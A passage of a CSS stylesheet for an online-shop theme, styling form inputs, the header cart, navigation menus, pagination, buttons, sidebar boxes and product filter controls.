  font-family:'Droid Sans',Rokkitt,Arial,Helvetica,sans-serif;
  position:relative;
   border-radius: 5px;
}

/*
  Separate rule for Firefox.
  Separate rule for IE, too.
  Cannot stack with WebKit's.
*/
::-webkit-input-placeholder {  color: #888; }

input:-moz-placeholder,
textarea:-moz-placeholder {  color: #888; }

input.placeholder_text,
textarea.placeholder_text {  color: #888; }


button:focus,
button:active,
input:focus,
input:active,
select:focus,
select:active,
textarea:focus,
textarea:active {
  /* for Opera */
  z-index: 1;
  -moz-box-shadow: #bbb 0 0 3px;
  -webkit-box-shadow: #bbb 0 0 3px;
  box-shadow: #bbb 0 0 3px;
}

.header .form-search input:focus,
.header .form-search input:active{ 
	-moz-box-shadow: #ddd 0 0 0px;
	-webkit-box-shadow: #ddd 0 0 0px;
	box-shadow: #ddd 0 0 0px;
	border:none;
}

input[type="file"]:focus,
input[type="file"]:active,
input[type="radio"]:focus,
input[type="radio"]:active,
input[type="checkbox"]:focus,
input[type="checkbox"]:active {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

select[disabled],
textarea[disabled],
input[type="date"][disabled],
input[type="datetime"][disabled],
input[type="datetime-local"][disabled],
input[type="email"][disabled],
input[type="month"][disabled],
input[type="number"][disabled],
input[type="password"][disabled],
input[type="search"][disabled],
input[type="tel"][disabled],
input[type="text"][disabled],
input[type="time"][disabled],
input[type="url"][disabled],
input[type="week"][disabled] {
  background-color: #eee;
}

button[disabled],
input[disabled],
select[disabled],
select[disabled] option,
select[disabled] optgroup,
textarea[disabled] {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-user-select: none;
  -moz-user-select: none;
   cursor: default;
}

textarea,
select[size],
select[multiple] {
  height: auto;
}

/* Tweaks for Safari + Chrome. */
@media (-webkit-min-device-pixel-ratio: 0) {
  select {
    background-image: url(../image/megnor/select_arrow.gif);
    background-repeat: no-repeat;
    background-position: right center;
    padding-right: 20px;
  }

  select[size],
  select[multiple] {
    background-image: none;
    padding: 0;
  }

  ::-webkit-validation-bubble-message {
    box-shadow: rgba(0, 0, 0, 0.5) 0 0 5px;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #666), color-stop(1, #000));
    border: 1px solid;
    border-color: #747474 #5e5e5e #4f4f4f;
    color: #fff;
    font: 11px/1 'Lucida Grande', Arial, 'Liberation Sans', FreeSans, sans-serif;
    padding: 15px 15px 17px;
    text-shadow: #000 0 0 1px;
  }

  ::-webkit-validation-bubble-top-outer-arrow,
  ::-webkit-validation-bubble-top-inner-arrow {
    display: none;
  }
}

textarea {
  min-height: 40px;
  overflow: auto;
  resize: vertical;
  width: 100%;
}

optgroup {
  font-style: normal;
  font-weight: normal;
}

/* `IE6
----------------------------------------------------------------------------------------------------*/
.ie6_button,
* html button {
  background: #ddd url('../image/button.png') repeat-x;
  border: 1px solid;
  border-color: #ddd #bbb #999;
  cursor: pointer;
  color: #333;
  font: bold 12px/1.2 Arial, sans-serif;
  padding: 2px 10px 0px;
  overflow: visible;
  width: auto;
}

* html button {
  padding-top: 1px;
  padding-bottom: 1px;
}

.ie6_input,
* html textarea,
* html select {
  background: #fff;
  border: 1px solid;
  border-color: #848484 #c1c1c1 #e1e1e1;
  color: #000;
  padding: 2px 3px 1px;
  font-size: 13px;
  vertical-align: top;
}

* html select {
  margin-top: 1px;
}

.placeholder_text,
.ie6_input_disabled,
.ie6_button_disabled {
  color: #888;
}

.ie6_input_disabled {
  background: #eee;
}
/*==================================*/
/* END FORMALIZE */
/*==================================*/

label {	cursor: pointer; }
/* layout */
#container {}

#header,
.nav-inner,
.content-inner,
.footer-inner
{	
	width: 1000px;
	margin:0 auto;
	text-align: left;
}

.nav-inner { width: 980px; padding:10px 10px 0; background:#FFFFFF;
	-moz-box-shadow: 0px 0px 6px #e5e5e5;
	-webkit-box-shadow: 0px 0px 6px #e5e5e5;
	-o-box-shadow: 0px 0px 6px #e5e5e5;
	box-shadow: 0px 0px 6px #e5e5e5;
	border-radius: 5px 5px 0 0;
	-moz-border-radius: 5px 5px 0 0;
	-webkit-border-radius: 5px 5px 0 0; }
	
.content-inner	{ width: 980px; padding:16px 10px 11px; margin-bottom:10px; background:#FFFFFF; overflow:hidden;
	-moz-box-shadow: 0px 3px 6px -2px #e5e5e5;
	-webkit-box-shadow: 0px 3pxpx 6px -2px #e5e5e5;
	-o-box-shadow: 0px 3px 6px -2px #e5e5e5;
	box-shadow: 0px 3px 6px -2px #e5e5e5;
	border-radius:0 0 5px 5px;
	-moz-border-radius:0 0 5px 5px;
	-webkit-border-radius: 0 0 5px 5px;}

.header-top {background: none repeat scroll 0 0 #fe6c05;
    height: 35px;
    width: 100%; }
.header-top-container { width:1000px; margin:0 auto; }

.header-main { width:1000px; margin:0 auto;}

#header-container,
.nav-container,
#content-wrapper,
#footer-container,
copyright-container{ clear:both;}

#footer-container { /*background:#EAEAEA;
	-moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.55);
	-webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.55);
	-o-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.55);
	box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.55);*/}
.copyright-container {clear:both; overflow:auto;width:100%;border-top:2px solid #C6C6C6;  margin: 5px 0 15px; padding-top: 10px;}	


#column-left {
	float: left;
	width: 230px;
}
#column-right {
	float: right;
	width: 230px;
}
#content {
	min-height: 400px;
	margin-bottom: 25px;
}
#column-left + #column-right + #content, #column-left + #content {
	margin-left: 243px;
}
#column-right + #content {
	margin-right: 243px;
}
/* header */
#header {
	min-height: 127px;
	margin-bottom: 7px;
	padding-bottom: 4px;
	position: relative;
	z-index: 99;
	width:100%;
}
#header #logo {
	margin-top:0px;
}

#header .header-left { float:left; }
#header .header-right { float:right; width:613px; position:relative; }

#content .welcome { display:none; visibility:hidden;}

.language_div, .currency_div{
    background-color: #FBFBFB;
    padding:5px;
    border:1px solid #ededed;
   	display:none;
	position:absolute;
	width:125px;
	margin-top:7px;
}

#language {			
	margin:9px 9px 0 5px;
	float:left;
}
 #language .lang_image{ padding-left:5px; cursor: pointer;}
 
 #language .language_div img {
	cursor: pointer;
	margin-right: 5px;
}
#currency {
	float:left;
	margin:9px 5px 0 0; 
}

#currency .top_downarrow , #language .top_downarrow {
background: url('../image/megnor/arrow-down.png') right 7px no-repeat;  padding-right:10px;cursor:pointer;}
#currency.active .top_downarrow , #language.active .top_downarrow {
background: url('../image/megnor/arrow-up.png') right 7px no-repeat;
}
#currency .show:hover , #language .show:hover{color: #0088CC; cursor:pointer;	 }
 
.currency_div a ,.language_div a  {
	 display:block; 
	padding: 2px 4px;
	text-align:left;
	margin-right: 2px;}
#currency a:hover {
	
}
#header #cart {
	position:absolute;
	right:0px;
	top:85px;
	z-index: 9;
	min-width: 180px;
	
}
 
#header #cart .heading {
	float: right;
	padding-left: 35px;
	padding:14px 0 10px 35px;
	position: relative;
	z-index: 1; 
	background:url("../image/megnor/Cart.png") no-repeat scroll 0 center transparent ;
}
#header #cart .heading:hover {background:url("../image/megnor/Cart_hover.png") no-repeat scroll 0 center transparent ; } 

#header #cart .heading h4 { 
	font-size: 14px;
	font-weight: normal;
	margin-top: 0px;
	margin-bottom: 3px;
	display:none;
}
#header #cart .heading span {
	color: #777777;
	
}
#header #cart .heading span {
	background:  url('../image/megnor/arrow-down.png') 100% 50% no-repeat;
	padding-right: 15px;
}
#header #cart.active  .heading span {
	background:  url('../image/megnor/arrow-up.png') 100% 50% no-repeat;
	padding-right: 15px;
}
#header #cart .content {
	clear: both;
	display: none;
 	float:right;
	position:relative;
	top: 0px;
	padding: 8px;
	min-height: 150px;
	border:2px solid #EBE6E6;
	background: #FFF;
	 width:250px;
}
#header #cart.active .content {
	display: block;
}
.mini-cart-info table {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 5px;
}
.mini-cart-info td {

	vertical-align: top;
	padding: 10px 5px;
	border-bottom: 1px solid #BBBBBB;
}
.mini-cart-info .image {
	width: 1px;
}
.mini-cart-info .image img {
	border: 1px solid #BBBBBB;
	text-align: left;
}
.mini-cart-info .name small {
	color: #666;
}
.mini-cart-info .quantity {
	text-align: right;
}
.mini-cart-info td.total {
	text-align: right;
}
.mini-cart-info .remove {
	text-align: right;
}
.mini-cart-info .remove img {
	cursor: pointer;
}
.mini-cart-total {
	text-align: right;
}
.mini-cart-total table {
	border-collapse: collapse;
	display: inline-block;
	margin-bottom: 5px;
}
.mini-cart-total td {
	padding: 4px;
}
#header #cart .checkout {
	text-align: right;
	clear: both;
}
#header #cart .empty {
	padding-top: 20px;
	text-align: center;
}
#header #search {
	width: 245px;
	z-index: 15;
	float:right;
	position:relative;
	margin-top:25px;
	background:#FFFFFF;
	border:1px solid #E2E2E2;
	-webkit-border-radius:8px ;
	-moz-border-radius:8px;
	border-radius:8px;
	padding:6px;
}
#header .button-search {
background: url('../image/megnor/sprite.png') no-repeat scroll -35px -187px transparent;
width: 28px;
	position: absolute;
	right:0px;
	top:0px;
	cursor: pointer;
	z-index:9;
	border-radius:0 5px 5px 0;
	-webkit-border-radius:0 5px 5px 0;
	-moz-border-radius:0 5px 5px 0;
}
#header #search input {
	background: #fff;
	padding:9px 30px 9px 5px;
	width: 245px;
	border: 1px solid #e2e2e2;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
	
}
#header .top-link{
}
#header .welcome-links{ width:auto; float:right; }
#header #welcome {
	z-index: 5;
	text-align: right;
	margin-top:9px;
	float:right;
	color:#fff;
}
 
#header .links {
	float:left;	
	margin-top:9px;
	text-align:right;
	 margin-left: 10px;
}
#header .links a + a,  #header #welcome a + a {
	display: inline;
	padding: 0px 0px 0px 9px;
}
#header .links a:hover{ }
#header .links a + a ,  #header #welcome a + a{
	margin-left: 5px;
	background:url(../image/megnor/pipe.png) no-repeat left center;
	
}
#header .links a.logout { }

.tm_headerlinkmenu {
    display: none;
}

.tm_headerlinks_inner { 
    cursor: pointer;
    overflow: hidden;
} 
.headertoggle_img
{
    background: url("../image/megnor/sprite.png") no-repeat scroll -27px -165px;
    float: right;
    height: 20px;
    margin: 10px 10px 0 15px;
    width: 30px;
    cursor: pointer;
    float: none;
    margin: 0 auto;
}


/* menu */

.nav-responsive { display:none;}
.responsive-menu,
.main-menu {
	height: 42px;
	margin-bottom: 0px;
	box-shadow: 0px 2px 2px #DDDDDD;
	/*border-radius:5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;*/
	background-color:#ff0000;
	background-image: -ms-linear-gradient(top, #FE6C05 0%, #ff0000 100%);/* IE10 Consumer Preview */			
	background-image: -moz-linear-gradient(top, #FE6C05 0%, #ff0000 100%);/* Mozilla Firefox */ 
	background-image: -o-linear-gradient(top, #FE6C05 0%, #ff0000 100%);/* Opera */ 
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #FE6C05), color-stop(1, #ff0000));/* Webkit (Safari/Chrome 10) */ 
	background-image: -webkit-linear-gradient(top, #FE6C05 0%, #ff0000 100%);/* Webkit (Chrome 11+) */ 
	background-image: linear-gradient(to bottom, #FE6C05 0%, #ff0000 100%);/* W3C Markup, IE10 Release Preview */
	
	/*overflow:hidden; HIDE CATEGORIES THOSE ARE OUT OF MANU.  */	  
}


  
.main-menu ul {
	list-style: none;
	margin: 0;
	padding: 0; 
}
.main-menu > ul > li {
	position: relative;
	float: left;
	z-index: 20;
	background: url(../image/menu_pipe.jpg) no-repeat scroll right center transparent;
}
.main-menu > ul > li:hover {
} 
 
 .nav-responsive span,
.main-menu > ul > li > a {
	font-size: 16px;
	color: #fff;
	display: block;
	padding: 12px 18px;
	margin-bottom: 0px;
	z-index: 6;
	position: relative;
	margin-right:2px;
	font-family:Lato,arial,verdana;
}
.main-menu a:hover { text-decoration:none}

.main-menu > ul > li:hover > a {
	background: #FE6C05;border-radius:5px 0 0 0;
}
.main-menu > ul > li > ul , .responsive-menu .main-navigation{
	display: none;
	position: absolute;	
	z-index: 5;
	padding:10px 0;	
	background:#fff;
	border:3px solid #444444;
} 
.main-menu > ul > li:hover > ul {
	display: block;
} 
.main-menu > ul > li ul > li > ul {
	display: none;
	background: #fff;
	position: absolute;	
	z-index: 5;
	padding: 5px;
	border:3px solid #444444;
}
.main-menu > ul > li ul > li:hover > ul {
	display: block;
	 top: 0px;
    left: 190px;
}

.main-menu > ul > li > ul > ul {
	/*display: table-cell;*/
}
.main-menu > ul > li ul + ul {
	/*padding-left: 20px;*/
}
.main-menu > ul > li ul > li > a , .responsive-menu .main-navigation li a{	
	padding: 5px 10px;
	color: #444444;
	display: block;
	white-space: nowrap;
	
}
.main-menu > ul > li ul > li > a{min-width: 170px;	color:#444444;}
.main-menu > ul > li ul > li > a:hover  , .responsive-menu .main-navigation li a:hover  {
	color:#e64c42;

}
.main-menu > ul > li ul > li > a.activSub {	
	background-image:url(../image/megnor/cat_arrow_hover2.png) ;
	background-repeat:no-repeat;
	background-position: right center;
}

.main-menu > ul > li ul > li:hover > a.activSub{color:#e64c42;background-image:url(../image/megnor/cat_arrow_hover1.png)}

.main-menu > ul > li > ul > ul > li > a {
	color: #FFFFFF;
} 

.breadcrumb {
	color: #aaa;
	margin-bottom: 10px;
} 
.breadcrumb ul{ 
	list-style-type: none;
	padding:0px;
	margin:0px;
	list-style: none;
}
.breadcrumb ul li{ 
	padding: 0;
	margin:0;
	display:inline;
	position:relative;
}

.success, .warning, .attention, .information {
	padding: 10px 10px 10px 33px;
	margin-bottom: 15px;
	color: #555555;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	position:relative;
}
#notification a{ color:#DF0505;}
.success {
	background: #eee url('../image/megnor/success.png') 10px center no-repeat;
	border: 1px solid #EDEDED;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.warning {
	background:url('../image/warning.png') 10px center no-repeat #E6E6E6;
	border: 1px solid #DBDEE1;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.attention {
	background: #FFF5CC url('../image/attention.png') 10px center no-repeat;
	border: 1px solid #F2DD8C;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.success .close, .warning .close, .attention .close, .information .close {
	float: right;
	padding-top:6px;
	padding-right: 4px;
	cursor: pointer;
	position:absolute;
	right:10px;
}
.required {
	color: #DF0505;
	font-weight: bold;
}
.error {
	display: block;
	color: #DF0505;
}
.help {
	color: #999;
	font-size: 12px;
	font-weight: normal;
	display: block;
}
table.form {
	width: 100%;
	border-collapse: collapse;
	margin-bottom:10px;
}
table.form tr td:first-child {
	width: 150px;
}
table.form > * > * > td {
	color: #666;
}
table.form td {
	padding: 4px;
}
input.large-field, select.large-field {
	width: 270px;
}
table.list {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #ededed;
	border-left: 1px solid #ededed;
	margin-bottom: 20px;
}
table.list td {
	border-right: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
}
table.list thead td {
	background-color: #eee;
	padding: 0px 5px;
}
table.list thead td a, .list thead td {
	
	color: #777777;
	font-weight: bold;
}
table.list tbody td {
	padding: 0px 5px;
}
table.list .left {
	text-align: left;
	padding: 7px;
}
table.list .right {
	text-align: right;
	padding: 7px;
}
table.list .center {
	text-align: center;
	padding: 7px;
}
table.radio {
	width: 100%;
	border-collapse: collapse;
}
table.radio td {
	padding: 5px;
}
table.radio td label {
	display: block;
}
table.radio tr td:first-child {
	width: 1px;
}
table.radio tr td:first-child input {
	margin-top: 1px;
}
table.radio tr.highlight:hover td {
	background: #EAEAEA;
	cursor: pointer;
}
.pagination {
	padding: 7px;
	display: inline-block;
	width: 98%;
	margin-bottom: 10px;
	margin-top:10px;
	background:#ffffff;
	border:1px solid #EAEAEA;
	 -moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius:3px;	
}
.pagination .links {
	float: right;
}
.pagination .links a {
	display: inline-block;
	border: 1px solid #ECECEC;
	padding: 4px 10px;
	background:#ECECEC;
	color: #777777;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius:3px;	
}
.pagination .Current {
	display: inline-block;
	border: 1px solid #4C80A3;
	padding: 4px 10px;
	font-weight: normal;
	color: #fff;
	background: #4C80A3;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius:3px;	
}
.pagination .links b , .pagination .links a:hover{
	display: inline-block;
	border: 1px solid #4C80A3;
	padding: 4px 10px;
	font-weight: normal;
	color: #fff;
	background: #4C80A3;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius:3px;	
}
.pagination .results {
	float: left;
	padding-top: 3px;
}
/* button */
a.button, input.button {
	cursor: pointer;
	color: #FFFFFF;
	background-color:#ff0000;
	/* IE10 Consumer Preview */			
	/* Mozilla Firefox */ 
	/* Opera */ 
	/* Webkit (Safari/Chrome 10) */ 
	/* Webkit (Chrome 11+) */ 
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#FE6C05', endColorstr='#ff0000')";
    -webkit-border-radius: 5px 5px 5px 5px;
    -moz-border-radius: 5px 5px 5px 5px;
    -khtml-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
    background-image: linear-gradient(to bottom, #FE6C05 0%, #ff0000 100%);/* W3C Markup, IE10 Release Preview */ 
	/* IE6 & IE7 */
	/* IE8 */
	}
a.button {
	display: inline-block;	
	padding: 8px 12px 0px 12px;
}
input.button {
	margin: 0;
	border: 0;
	height: 28px;
	padding: 0px 12px 0px 12px;
	font-family: droid Sans,Arial, Helvetica, sans-serif;
	font-size:14px;
	text-transform:capitalize;
}
.ie7 input.button  { padding:0 3px; } 
.button {
	margin: 0;
	border: 0;
	height: 28px;
	padding: 0px 12px 0px 12px;
	font-family: droid Sans,Arial, Helvetica, sans-serif;
	font-size:14px;
	text-transform:capitalize;
	 
}
a.button:hover, input.button:hover {
	background:#444;
	
}

.product-block:hover input.button { /*background:#DA4C42;*/ }

.buttons {
	background: #FFFFFF;	
	overflow: auto;
	padding: 6px;
	margin-bottom: 10px;
}
.buttons .left {
	float: left;
	text-align: left;
}
.buttons .right {
	float: right;
	text-align: right;
}
.buttons .center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}
#button-quote{ margin-top:5px; }
.htabs {
	height: 32px;
	line-height: 16px;
	border-bottom: 3px solid #E6E5E5;
	
}
.htabs a {
	
	background: #FFFFFF;
	padding: 8px 15px 7px 15px;
	float: left;
	text-align: center;
	font-size:15px;
	font-family:'Lato',Arial,verdana;
	font-weight:normal;
	margin-right: 3px;
	display: none;
	color:#FE6C05;
	text-transform:uppercase;
}
.htabs a.selected {
	padding-bottom: 6px;
	margin-left:15px;
	background: #ff0000;
	color:#FFFFFF;
	border:5px solid #FFFFFF;
	border-top:none;
	font-weight:normal;
}
.tab-content {
	padding: 10px 0;
	margin-bottom: 20px;
	z-index: 2;
}
#tab-related{ 
	position:relative;
	padding-top:25px;
}
#products-related{ position:relative; }
/* box */  
.box {
	margin-bottom:16px;
}
.box .box-heading,
.page_product #content .box .box-heading 
{
	background-position: 0% 0%;
    /*-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;*/	
	padding: 10px;
	font-size: 16px;
	color: #fff;
	font-weight:normal;
	font-family:'Lato',arial,verdana;
	background-color:#ff0000;
	/* IE10 Consumer Preview */			
	/* Mozilla Firefox */ 
	/* Opera */ 
	/* Webkit (Safari/Chrome 10) */ 
	/* Webkit (Chrome 11+) */ 
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#FE6C05', endColorstr='#ff0000')";
    background-image: linear-gradient(to bottom, #FE6C05 0%, #ff0000 100%);
/* W3C Markup, IE10 Release Preview */ 
	background-repeat: repeat;
    background-attachment: scroll;
}
.box .box-content {
	padding:10px;
	position:relative;
}


#content .box .box-heading {

	/*-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;*/
	/*border-radius: 5px;*/	
	background: #545F61;
	padding: 10px;
	font-size: 16px;
	color: #fff;
	font-weight:normal;
	font-family:'Lato',arial,verdana;
	background-color:#ff0000;
	background-image: -ms-linear-gradient(top, #FE6C05 0%, #ff0000 100%);/* IE10 Consumer Preview */			
	background-image: -moz-linear-gradient(top, #FE6C05 0%, #ff0000 100%);/* Mozilla Firefox */ 
	background-image: -o-linear-gradient(top, #FE6C05 0%, #ff0000 100%);/* Opera */ 
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #FE6C05), color-stop(1, #ff0000));/* Webkit (Safari/Chrome 10) */ 
	background-image: -webkit-linear-gradient(top, #FE6C05 0%, #ff0000 100%);/* Webkit (Chrome 11+) */ 
	background-image: linear-gradient(to bottom, #FE6C05 0%, #ff0000 100%);/* W3C Markup, IE10 Release Preview */ 
	filter:  progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#FE6C05', endColorstr='#ff0000'); /* IE6 & IE7 */
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#FE6C05', endColorstr='#ff0000')"; /* IE8 */
	
	
}
#content .box .box-content {
	background: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
	border:none;
	padding:5px 0;
	position:relative;
}

.box .box-content ul , #content .content ul { 
	padding:0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li , #content .content ul li {
	line-height:22px;
	padding:3px 0;
}
.box .box-content ul li a , #content .content ul li a{
	/*background:url(../image/megnor/cat_arrow.png) no-repeat left center;*/
	
}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }
.box .box-content ul li a:hover , #content .content ul li a:hover{
	/*background:url(../image/megnor/cat_arrow_hover.png) no-repeat left center;*/
	color:#444444;
}

.box .box-content ul ul{
	margin-left:10px;
}

#column-left .box, #column-right .box { background:#ffffff; border:1px solid #EBE6E6; 
	/*border-radius:5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	padding:5px;*/
	box-shadow: inset 0px 0px 20px #E1E1E1 ;
   -webkit-box-shadow: inset 0px 0px 20px #E1E1E1 ;
   -moz-box-shadow: inset 0px 0px 20px #E1E1E1 ;
   -o-box-shadow: inset 0px 0px 20px #E1E1E1 ; }

/* box category */
ul.box-category, ul.box-category ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
ul.box-category > li:first-child {
	/*padding: 0px 0px 8px 0px;*/
}
ul.box-category > li {
	padding: 4px 0px 4px 0px;
}
.box .box-content ul li + li {
	
}
ul.box-category > li > a {
	/*color: #333;*/
}
ul.box-category > li ul {
	display: none;
}
 
ul.box-category > li a.active {
	font-weight: normal;
	color:#444444;
}
ul.box-category > li a.active + ul {
	display: block;
	margin-left:15px;
}
ul.box-category > li ul > li {
	padding: 5px 5px 0px 10px;
}
ul.box-category > li ul > li > a {
	background:url(../image/megnor/subcat_arrow.png) no-repeat left center !important;
	padding-left:12px;
	display: block;
}
ul.box-category > li ul > li > a:hover{
background:url(../image/megnor/subcat_arrow_hover.png) no-repeat left center !important;

}
ul.box-category > li ul > li > a.active {
	font-weight: normal;
}
/* box filter */
ul.box-filter, ul.box-filter ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
ul.box-filter span {
	font-weight: bold;
	border-bottom: 1px solid #BBBBBB;	
	display: block;
	padding-bottom: 5px;
	margin-bottom: 8px;
}
ul.box-filter > li ul {
	padding-bottom: 10px;
}
/* content */
#content .content {
	padding:10px;
	overflow: auto;
	margin-bottom: 10px;
	border: 1px solid #BBBBBB;
}
#content .content .left {
	float: left;
	width: 49%;
}
#content .content .right {
	float: right;
	width: 49%;
}

/* category */
.category-info {
	overflow: auto;
	margin-bottom:5px;
}
.category-info p { margin-bottom:5px;}

.category-info .image {
	float: left;
	padding: 0;
	margin-right: 0px;
	margin-bottom:10px;
	
}
.category-list {
	overflow: auto;
	margin-bottom: 20px;
}
.category-list ul {
	position:relative;
	width: 100%;
	padding:0px;
	margin:0px;
	list-style:none;
}

.category-list ul li{ 
	margin:0 7px 7px 0;
	position:relative;
	overflow: auto;
	float:left;
	padding:0;
}
.category-list ul li a{ 
	padding:5px 8px; 
border:1px solid #E8E8E8;
	display:block;
	-webkit-border-radius: 5px ;
	-moz-border-radius: 5px ;
	-khtml-border-radius: 5px ;
	border-radius: 5px ;
}
.category-list ul li a:hover { /*background-color:#f9f9f9;*/ color:#000;}
/* manufacturer */
.manufacturer-list {
	border: 1px solid #DBDEE1;
	padding: 5px;
	overflow: auto;
	margin-bottom: 20px;
}
.manufacturer-heading {
	background: #F8F8F8;
	font-size: 15px;
	font-weight: bold;
	padding: 5px 8px;
	margin-bottom: 6px;
}
.manufacturer-content {
	padding: 8px;
}
.manufacturer-list ul {
	float: left;
	width: 25%;
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 10px;
}
/* product */
.product-filter {
	padding: 7px;
	overflow: auto;
	margin-bottom:10px;
	border:1px solid #EAEAEA;
	background:#ffffff;
	 -moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius:3px;
}
.product-filter select { width:auto;    cursor: pointer;}
.product-filter .display {
	margin-right: 15px;
	float: left;
	padding-top: 1px;
	
}

.product-filter .display .List a{
		background: url("../image/megnor/sprite.png") no-repeat scroll  -30px -233px #ECECEC;
	display: block;
    float: left;
    width: 31px;
	height: 29px;
    text-decoration: none;
    text-indent: -9999px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;	border-radius:2px;
		
}
.product-filter .GreeyList{
		background: url("../image/megnor/sprite.png") no-repeat scroll  -30px -233px #ECECEC;
	display: block;
    float: left;
    width: 31px;
	height: 29px;
    text-decoration: none;
    text-indent: -9999px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;	border-radius:2px;
		
}
.product-filter .blueList{
	background:url("../image/megnor/sprite.png") no-repeat scroll -30px -210px #4C80A3;
	display: block;
    float: left;
    width: 31px;
	height: 29px;
    text-decoration: none;
    text-indent: -9999px;
	margin-right:5px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius:3px;
		
}
.product-filter .display .Grid a{
		background:url("../image/megnor/sprite.png") no-repeat scroll -2px -233px #ECECEC;
	display: block;
    float: left;
    width: 31px;
	height: 29px;
    text-decoration: none;
    text-indent: -9999px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius:2px;
		}
.product-filter .GreeyGred{
		background:url("../image/megnor/sprite.png") no-repeat scroll -2px -233px #ECECEC;
	display: block;
    float: left;
    width: 31px;
	height: 29px;
    text-decoration: none;
    text-indent: -9999px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius:2px;
		}
		
.product-filter .display .List , .product-filter .display .List a:hover{
	background:url("../image/megnor/sprite.png") no-repeat scroll -30px -210px #ff0000;
	display: block;
    float: left;
    width: 31px;
	height: 29px;
    text-decoration: none;
    text-indent: -9999px;
	margin-right:5px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius:3px;

}
.product-filter .display .Grid  {
	background: url("../image/megnor/sprite.png") no-repeat scroll -2px -210px #ff0000;
	display: block;
    float: left;
    width: 31px;
	height: 29px;
    text-decoration: none;
    text-indent: -9999px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius:3px;
}
.product-filter .blueGred  {
	background: url("../image/megnor/sprite.png") no-repeat scroll -2px -210px #ff0000;
	display: block;
    float: left;
    width: 31px;
	height: 29px;
    text-decoration: none;
    text-indent: -9999px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius:3px;
    margin-left: 5px;
}
.product-filter .display .Grid a:hover{
	background:  url("../image/megnor/sprite.png") no-repeat scroll -2px -210px #ff0000 }

.product-filter .display a {
	font-weight: bold;
}
.product-filter .sort {
	float: right;
	margin-top:2px;
	
}
.product-filter .limit {
	margin-left: 15px;
	float: right;
	margin-top:2px;

}
.product-compare {
	padding-top: 6px;
	margin-bottom: 6px;
	font-weight: bold;
}
.product-compare a {
	font-weight: normal;
}
/*.product-list li {
	overflow: auto;
	margin-bottom: 15px;
}*/
/*.product-list > div + div {
	border-top: 1px solid #BBBBBB;
	padding-top: 16px;
}*/

.product-info-tags{ margin-bottom:15px;}

/* box products for Left Column and Right Column */
#column-left .box-product,
#column-right .box-product {
	width: 100%;
	overflow: hidden;
}
#column-left .box-product > div,
#column-right .box-product > div  {
	display:block;
	vertical-align: top;
	margin-right:0px;
	clear:both;	
	margin-bottom: 20px;	
	width:100%;
}

#column-left .box-product .image,
#column-right .box-product .image {
	display: block;
	margin-bottom: 0px;
	float:left;
	margin-right:7px;
    width:30%;
}

#column-left .box-product .name,
#column-right .box-product .name {
	display: block;
}

#column-left .box-product .prd_info .name,
#column-right .box-product .prd_info .name { }

#column-left .box-product .cart,
#column-right .box-product .cart {
	display: block;
}

#column-left .box-product .cart .button,
#column-right .box-product .cart .button{
	padding:0; background:none;box-shadow:none; height:auto;
	font-weight:normal;
	border-radius:0;
	color:#555;
	display:block;
	text-align:left;
	filter:none;
	ms-filter:none;
